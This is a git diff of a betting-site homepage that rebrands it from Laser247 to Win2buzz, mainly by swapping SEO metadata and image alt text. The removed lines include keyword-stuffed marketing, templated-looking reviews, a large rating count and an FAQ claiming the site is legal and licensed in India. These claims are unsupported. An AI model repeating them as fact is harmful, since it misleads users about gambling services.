


==== commit c4c97920: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,234 +5,37 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta http-equiv="X-UA-Compatible" content="ie=edge">
+    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
+    <meta name="google-site-verification" content="MnfR6MA4Wpi1l7hjRS53tcizqXUjr9aodGBGfIsX74M" />
     <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.0/css/all.min.css" integrity="sha512-9xKTRVabjVeZmc+GUW8GgSmcREDunMM+Dt/GrzchfN8tkwHizc5RP4Ok/MXFFy5rIjJjzhndFScTceq5e6GvVQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
     <link rel="stylesheet" href="stylesheet.css">
     <link rel="stylesheet" href="responsive.css">
-    <link rel="canonical" href="https://laserr247.org/" />
-	  <link rel="alternate" hreflang="en" href="https://lasers247.org/">
-
-  <title>Laser247 India - Login to Official Online Casino & Sports Betting Website</title>
-  <meta name="title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website" />
-  <meta name="description" content="There is no doubt that Laser247 is the most popular betting, live casino, and fantasy gaming platform in India. A wide variety of sports games can be found on Laser247.online every day. Log in to Laser247 now." />
-  <meta name="keywords" content="Laser247, Laser247 Login, Laser247 ID, Welcome to Laser247, Laser 247 New ID, Laser247 Register, Laser247 Club Login, Laser247 Sign up, Laser247 Online Login, Laser247 Online Download, Laser247 Online Registration, Laser247.org.in, Laser247.com Login, Laser247.com, Laser247.club, Laser247.online, Laser247 Download" />
-
-  <meta property="og:title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website" />
-  <meta property="og:description" content="Laser247 is India's ultimate destination for thrilling sports betting, live casino action, and fantasy gaming! Daily more than 5000+ sports games available in Laser247.online website. Automatic deposit and withdrawal facilities, best betting odds, and 100% trusted and genuine. Login to Laser247 account today." />
-  <meta property="og:keywords" content="Laser247, Laser247 Login, Laser247 ID, Welcome to Laser247, Laser 247 New ID, Laser247 Register, Laser247 Club Login, Laser247 Sign up, Laser247 Online Login, Laser247 Online Download, Laser247 Online Registration, Laser247.org.in, Laser247.com Login, Laser247.com, Laser247.club, Laser247.online, Laser247 Download" />
-  <meta property="og:url" content="https://lasers247.org/" />
-  <meta property="og:image" content="https://lasers247.org/assets/image/logo.gif" />
-  <meta property="og:type" content="website" />
-
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:site" content="@laser247_games"> 
-  <meta name="twitter:title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website">
-  <meta name="twitter:description" content="Laser247 is India's ultimate destination for thrilling sports betting, live casino action, and fantasy gaming! Daily more than 5000+ sports games available in Laser247.online website. Automatic deposit and withdrawal facilities, best betting odds, and 100% trusted and genuine. Login to Laser247 account today.">
-  <meta name="twitter:keywords" content="Laser247, Laser247 Login, Laser247 ID, Welcome to Laser247, Laser 247 New ID, Laser247 Register, Laser247 Club Login, Laser247 Sign up, Laser247 Online Login, Laser247 Online Download, Laser247 Online Registration, Laser247.org.in, Laser247.com Login, Laser247.com, Laser247.club, Laser247.online, Laser247 Download">
-  <meta name="twitter:image" content="https://x.com/Laser247_game/photo">
-  <meta name="twitter:url" content="https://x.com/laser247_game">
-
-  <meta name="DC.Title" content="Laser247 India - Login to Official Online Casino & Sports Betting Website">
-  <meta name="DC.Creator" content="Laser247">
-  <meta name="DC.Subject" content="Laser247, Laser247 Login, Laser247 ID, Welcome to Laser247, Laser 247 New ID, Laser247 Register, Laser247 Club Login, Laser247 Sign up, Laser247 Online Login, Laser247 Online Download, Laser247 Online Registration, Laser247.org.in, Laser247.com Login, Laser247.com, Laser247.club, Laser247.online, Laser247 Download">
-  <meta name="DC.Description" content="Laser247 is India's ultimate destination for thrilling sports betting, live casino action, and fantasy gaming! Daily more than 5000+ sports games available in Laser247.online website. Automatic deposit and withdrawal facilities, best betting odds, and 100% trusted and genuine. Login to Laser247 account today.">
-  <meta name="DC.Publisher" content="Laser247">
-  <meta name="DC.Contributor" content="Laser247 Marketing Team">
-  <meta name="DC.Date" content="2024-11-21">
-  <meta name="DC.Type" content="Website">
-  <meta name="DC.Format" content="text/html">
-  <meta name="DC.Identifier" content="https://lasers247.org/">
-  <meta name="DC.Language" content="en">
-  <meta name="DC.Coverage" content="India">
-  <meta name="DC.Rights" content="Copyright @2024 Laser247. All rights reserved.">
-
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "WebSite",
-  "url": "https://lasers247.org/",
-  "name": "Laser247",
-  "description": "Laser247 is India’s leading platform for online sports betting, live casino games, and fantasy sports. With over 1500+ sports events available daily, Laser247 offers a dynamic and thrilling gaming experience. Log in to your Laser247 account today and start playing.",
-  "publisher": {
-    "@type": "Organization",
-    "name": "Laser247",
-    "url": "https://lasers247.org/"
-  },
-  "sameAs": [
-    "https://www.instagram.com/lasersbook247/",
-    "https://x.com/laser247_game"
-  ],
-  "mainEntityOfPage": "https://lasers247.org/",
-  "keywords": "Laser247, Laser247 Login, Laser247 Account, Laser247 Registration, Laser247 Betting, Live Casino, Fantasy Sports, Laser247 Sign Up, Laser247 Online, Laser247 Download, Laser247 ID, Laser247 Club, Laser247.com, Laser247.org.in, Laser247.club, Laser247.online",
-  "potentialAction": {
-    "@type": "SearchAction",
-    "target": "https://lasers247.org/search?q={search_term_string}",
-    "query-input": "required name=search_term_string"
-  }
-}
-</script>
-
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "SportsOrganization",
-  "name": "Laser247",
-  "url": "https://lasers247.org/",
-  "logo": "https://lasers247.org/assets/image/logo.gif",
-  "description": "Laser247 is India's premier platform for sports betting, live casino games, and fantasy sports. With over 5000 sports events available daily, the site offers automatic deposit and withdrawal options, the best betting odds, and a 100% trusted and secure experience. Join Laser247 today for exciting betting and gaming opportunities.",
-  "sport": "Cricket",
-  "foundingDate": "2018",
-  "founders": {
-    "@type": "Person",
-    "name": "Reddy Anna"
-  },
-  "contactPoint": {
-    "@type": "ContactPoint",
-    "contactType": "Customer Support",
-    "telephone": "+91-7296860023",
-    "email": "support@laser247.com",
-    "areaServed": "IN",
-    "availableLanguage": "English"
-  }
-}
-</script>
-
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org/",
-  "@type": "BreadcrumbList",
-  "itemListElement": [
-    {
-      "@type": "ListItem",
-      "position": 1,
-      "name": "Welcome to Laser247",
-      "item": "https://lasers247.org/"
-    },
-    {
-      "@type": "ListItem",
-      "position": 2,
-      "name": "Login - Laser247 Official Website",
-      "item": "https://lasers247.org/login"
-    }
-  ]
-}
-</script>
-
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "Product",
-  "name": "Laser247",
-  "description": "Laser247 is India's premier online platform for thrilling sports betting, live casino games, and fantasy gaming. With over 5000 sports events daily, Laser247 offers a seamless gaming experience with automatic deposit and withdrawal facilities, competitive odds, and 100% trustworthiness. Join Laser247 today and explore exciting gaming opportunities.",
-  "aggregateRating": {
-    "@type": "AggregateRating",
-    "ratingValue": "4.9",
-    "reviewCount": "98254"
-  },
-  "review": [
-    {
-      "@type": "Review",
-      "author": {
-        "@type": "Person",
-        "name": "Rahul Singh"
-      },
-      "reviewRating": {
-        "@type": "Rating",
-        "ratingValue": "5",
-        "bestRating": "5"
-      },
-      "datePublished": "2024-09-21",
-      "reviewBody": "Laser247 provides an excellent online sports betting and casino gaming experience. The interface is user-friendly, and the site loads smoothly. It offers a wide variety of games and betting options, with responsive customer support. The platform could enhance its payment flexibility by adding more payment options."
-    },
-    {
-      "@type": "Review",
-      "author": {
-        "@type": "Person",
-        "name": "Raj Kumar"
-      },
-      "reviewRating": {
-        "@type": "Rating",
-        "ratingValue": "4.7",
-        "bestRating": "5"
-      },
-      "datePublished": "2024-09-18",
-      "reviewBody": "Laser247 is an engaging and well-designed platform for online sports betting and casino games. The interface is sleek, and the site loads quickly. It offers a broad range of gaming options and betting opportunities, catering to various preferences. Customer support is excellent, but the platform could improve by introducing more payment methods."
-    }
-  ]
-}
-</script>
-
-<script type="application/ld+json">
-{
-  "@context": "https://schema.org",
-  "@type": "FAQPage",
-  "mainEntity": [{
-    "@type": "Question",
-    "name": "Is Laser247 Legal in India?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "Yes, Laser247 is a legitimate and licensed online gaming platform in India. It follows all the necessary laws and regulations and operates under licenses from trusted authorities, ensuring a safe and fair betting experience for users."
-    }
-  },{
-    "@type": "Question",
-    "name": "What Sports Can I Bet on with Laser247?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "Laser247 offers a variety of sports for betting, including cricket, football, basketball, tennis, and many more. You can explore multiple betting options and enjoy wagering on popular leagues and tournaments worldwide."
-    }
-  },{
-    "@type": "Question",
-    "name": "How Do I Deposit or Withdraw Money on Laser247?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "Depositing and withdrawing funds is simple with Laser247. We provide secure options like credit and debit cards, bank transfers, and e-wallets. Log in, click the deposit or withdrawal option, select your preferred method, and follow the steps to complete the process."
-    }
-  },{
-    "@type": "Question",
-    "name": "Is My Information Safe on Laser247?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "Absolutely; Your privacy and security are our priority. Laser247 uses top-notch encryption technology to protect your personal and financial data, ensuring that your details remain private and secure."
-    }
-  },{
-    "@type": "Question",
-    "name": "What Bonuses and Promotions Does Laser247 Offer?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "Laser247 provides a range of exciting promotions and bonuses, such as welcome offers for new users, free bets, and cashback deals. Check the Promotions section regularly to make the most of these rewards."
-    }
-  },{
-    "@type": "Question",
-    "name": "How Do I Use the Live Betting Feature on Laser247?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "You can enjoy live betting on Laser247 during ongoing matches. Head to the live betting section on our platform, select the event you want to bet on, and place your wagers while the game unfolds."
-    }
-  },{
-    "@type": "Question",
-    "name": "How Can I Reach the Laser247 Support Team?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "Our customer support team is available to assist you at any time. You can contact us through email, phone, or live chat for quick and reliable support."
-    }
-  },{
-    "@type": "Question",
-    "name": "Does Laser247 Offer Responsible Gaming Tools?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "Yes, Laser247 promotes responsible gaming by offering features like deposit limits and self-exclusion options. We also provide access to resources and organizations that support safe gambling practices."
-    }
-  },{
-    "@type": "Question",
-    "name": "Can I Use Laser247 on My Mobile Phone?",
-    "acceptedAnswer": {
-      "@type": "Answer",
-      "text": "Absolutely, Laser247 is mobile-friendly, allowing you to enjoy sports betting and casino games on your smartphone or tablet. You can access the platform via our website or download the app for added convenience."
-    }
-  }]
-}
-</script>	
-
-     <!-- Favicons -->
+    <link rel="canonical" href="https://win2buzz.co.in/" />
+    <link rel="alternate" hreflang="en" href="https://win2buzz.co.in/">
+
+  <title>Win2buzz.club India - Login to Official Online Casino & Sports Betting Website</title>
+  <meta name="title" content="Win2buzz.club India - Login to Official Online Casino & Sports Betting Website" />
+  <meta name="description" content="There is no doubt that Win2buzz is the most popular betting, live casino, and fantasy gaming platform in India. A wide variety of sports games can be found on Win2buzz.club every day. Log in to Win2buzz now." />
+  <meta name="keywords" content="win2buzz owner, win2buzz.club apk, win2buzz, win2buzz login, win2buzz.club, win2buzz ID, welcome to win2buzz, win2buzz.com apk, win2buzz apk download, win2buzz login download, win2buzz cricket ID, win2buzz login ID, win2buzz.com login" />
+
+  <!-- Open Graph meta tags for Win2buzz -->
+   <meta property="og:title" content="Win2buzz.club India – Official Website for Betting and Online Casino" />
+   <meta property="og:description" content="Win2buzz is India's ultimate destination for thrilling sports betting, live casino action, and fantasy gaming! Daily more than 5000+ sports games available in Win2buzz.club website. Automatic deposit and withdrawal facilities, best betting odds, and 100% trusted and genuine. Login to Win2buzz account today." />
+   <meta property="og:keywords" content="win2buzz owner, win2buzz.club apk, win2buzz, win2buzz login, win2buzz.club, win2buzz ID, welcome to win2buzz, win2buzz.com apk, win2buzz apk download, win2buzz login download, win2buzz cricket ID, win2buzz login ID, win2buzz.com login" />
+   <meta property="og:url" content="https://win2buzz.co.in/" />
+   <meta property="og:image" content="https://win2buzz.co.in/assets/image/logo.gif" />
+   <meta property="og:type" content="website" />
+
+   <!-- Twitter Card meta tags for Win2buzz -->
+   <meta name="twitter:card" content="summary_large_image">
+   <meta name="twitter:site" content="@Win2buzz_official"> 
+   <meta name="twitter:title" content="Win2buzz.club India – Official Website for Betting and Online Casino">
+   <meta name="twitter:description" content="Win2buzz is India's ultimate destination for thrilling sports betting, live casino action, and fantasy gaming! Daily more than 5000+ sports games available in Win2buzz.club website. Automatic deposit and withdrawal facilities, best betting odds, and 100% trusted and genuine. Login to Win2buzz account today.">
+   <meta name="twitter:keywords" content="win2buzz owner, win2buzz.club apk, win2buzz, win2buzz login, win2buzz.club, win2buzz ID, welcome to win2buzz, win2buzz.com apk, win2buzz apk download, win2buzz login download, win2buzz cricket ID, win2buzz login ID, win2buzz.com login">
+   <meta name="twitter:image" content="https://win2buzz.co.in/assets/image/logo.gif">
+   <meta name="twitter:url" content="https://win2buzz.co.in/">
+
+    <!-- Favicons -->
     <link rel="shortcut icon" type="image/jpg" href="assets/image/favicon.ico" />
 
     <!-- bootstrap link -->
@@ -255,7 +58,7 @@
 <div class="mainContainerHeadOut">
 <div class="header">
     <div class="logoSide">
-        <img src="assets/image/logo.gif" alt="Laser247">
+        <img src="assets/image/logo.gif" alt="Win2buzz">
     </div>
     <div class="otherHeadSide">
         <div id="userpass">
@@ -320,289 +123,289 @@
         <div class="row">
 
             <div class="col-lg-12 col-md-12 col-sm-12">
-                <img src="assets/image/slider1.webp" alt="Laser247">
+                <img src="assets/image/slider1.webp" alt="Win2buzz">
             </div>
 
             <div class="col-lg-6 col-md-6 col-sm-6 col-6">
-                <img src="assets/image/banner-sport1.webp" alt="Laser247">
+                <img src="assets/image/banner-sport1.webp" alt="Win2buzz">
             </div>
             <div class="col-lg-6 col-md-6 col-sm-6 col-6">
-                <img src="assets/image/sportbook.webp" alt="Laser247">
+                <img src="assets/image/sportbook.webp" alt="Win2buzz">
             </div>
 
             <div class="col-lg-6 col-md-6 col-sm-12 col-6">
-                <img src="assets/image/aviator-banner.webp" alt="Laser247">
+                <img src="assets/image/aviator-banner.webp" alt="Win2buzz">
